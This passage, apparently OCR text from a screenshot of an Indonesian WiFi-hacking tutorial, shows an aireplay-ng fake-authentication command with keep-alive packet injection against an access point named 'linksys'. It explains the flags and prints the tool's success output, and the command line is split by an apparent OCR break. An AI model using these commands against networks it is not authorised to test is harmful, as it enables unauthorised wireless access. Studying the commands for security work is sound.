
18:18:20  Sending Association Request
18:18:20  Association successful :-)
Atau dengan cara lain untuk keep-alive packet injection seperti ini:
aireplay-ng -1 6000 -o 1 -q 10 -e linksys -
-h 00:0F:54:3C:65:93 wifi0
yang berarti:
6000 – Melakukan re-autentikasi setiap 6000 detik.
-o 1 – Hanya mengirim satu paket untuk satu waktu.
-q 10 – Mengirim paket keep-alive setiap 10 detik.
hasilnya akan seperti ini:
18:22:32  Sending Authentication Request
18:22:32  Authentication successful
18:22:32  Sending Association Request
18:22:32  Association successful :-)
18:22:42  Sending keep-alive packet
18:22:52  Sending keep-alive packet